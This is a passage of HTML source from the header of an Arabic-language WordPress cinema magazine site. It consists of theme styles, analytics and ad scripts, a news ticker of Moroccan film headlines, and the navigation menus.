	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background: #3a82dc;
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://cine-philia.com/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://cine-philia.com/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-7 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-6 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-5 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-4 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-198 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-197 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-149 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-8 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #187df7;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #187df7;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #187df7;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #187df7;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #187df7;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5MF97J" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cine-philia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5MF97J");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://cine-philia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cine-philia.com/wp-json/wp/v2/posts/4008" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cine-philia.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://cine-philia.com/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cine-philia.com/?p=4008' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cine-philia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcine-philia.com%2F2019%2F10%2F10%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25ac%25d9%2588%25d9%2586%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7%25d8%25a6%25d9%258a-%25d9%258a%25d9%2585%25d9%2586%25d8%25ad-%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25aa%25d9%2587-%25d9%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cine-philia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcine-philia.com%2F2019%2F10%2F10%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25ac%25d9%2588%25d9%2586%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7%25d8%25a6%25d9%258a-%25d9%258a%25d9%2585%25d9%2586%25d8%25ad-%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25aa%25d9%2587-%25d9%2581%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.8 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.5 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                            }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                 font-size: 14px !important;
                                            }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e7e7e7; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-270x270.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-2');
</script>
	

	<script async src="https://fundingchoicesmessages.google.com/i/pub-9114775005958737?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>	
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	

	<script type="text/javascript" src="//cdn.runative-syndicate.com/sdk/v1/bi.js" data-ts-spot="d05260f6dee1479f975b5ef8e90bb016" data-ts-width="728" data-ts-height="90" data-ts-extid="{extid}" async defer></script>
	
	</head>
	
<body class="rtl wp-singular post-template-default single single-post postid-4008 single-format-standard custom-background wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">
	
<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/02/02/takrim-abdou-mesnaoui-cinema-clubs/">تكريم عبدو المسناوي في افتتاح مهرجان أندية السينما للطفولة والشباب</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/02/02/memorial-abdelhaq-bouzid-beni-mellal/">بني ملال تحتضن حفلًا تأبينيًا وفاءً لروح عبد الحق بوزيد</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/02/02/short-films-cinema-clubs-children-youth/">الأفلام القصيرة المشاركة في مهرجان أندية السينما للطفولة والشباب بالرباط</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/02/02/rahil-abderrahmane-khayat/">وداعا عبد الرحمان خياط (1940- 2026)..  أحد رواد السينما والتلفزيون بالمغرب</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/02/02/rahil-safia-zyani/">رحيل صفية الزياني.. سيرة فنية هادئة لواحدة من رائدات التمثيل بالمغرب</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://web.facebook.com/Cinephilia.Magazine" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/channel/UC4gJeCKECp4eDvfr4l0CJ1Q" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                            <a href="https://api.whatsapp.com/send/?phone=212667067455" target="_blank" class="fa fa-whatsapp"><span>واتس آب</span></a>
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-top-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-590 no-mega-menu"><a href="http://cine-philia.com/archive.php">تصفح النسخة القديمة للموقع</a></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://cine-philia.com/" class="custom-logo-link" rel="home"><img width="232" height="90" src="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cropped-cinephilia2.png" class="custom-logo" alt="موقع سينفيليا" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://cine-philia.com/" rel="home">موقع سينفيليا</a></p>
											<p class="site-description">cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
				<section id="block-2" class="widget widget_block"></section>			</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-228 no-mega-menu"><a href="https://cine-philia.com/">الرئيسية</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children page_item page-item-426 no-mega-menu"><a>متابعات</a>
<ul class="sub-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-12 has-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">أخبار سينمائية</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-16 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">إصدارات سينمائية</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-19 no-mega-menu"><a href="https://cine-philia.com/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-13 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">السينما المغربية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-4" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/28/memorial-ceremony-abdelhaq-bouzid-beni-mellal/" title="بني ملال تحتفي بذكرى الراحل عبد الحق بوزيد في حفل تأبيني مؤثر"><img src="https://cine-philia.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-12.45.52-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/28/memorial-ceremony-abdelhaq-bouzid-beni-mellal/" title="بني ملال تحتفي بذكرى الراحل عبد الحق بوزيد في حفل تأبيني مؤثر">بني ملال تحتفي بذكرى الراحل عبد الحق بوزيد في حفل تأبيني مؤثر</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما"><img src="https://cine-philia.com/wp-content/uploads/2026/01/615418969_1276586811181596_1575970896950625224_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما">تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/iftitah-nadi-albarnoussi-cinema-bamo/" title="سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد"><img src="https://cine-philia.com/wp-content/uploads/2026/01/127812781782-1-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/iftitah-nadi-albarnoussi-cinema-bamo/" title="سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد">سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/07/14024/" title="النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934.."><img src="https://cine-philia.com/wp-content/uploads/2026/01/club-khribga-510x355.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/07/14024/" title="النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934..">النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934..</a></h3></div></div></div></li></ul></li>
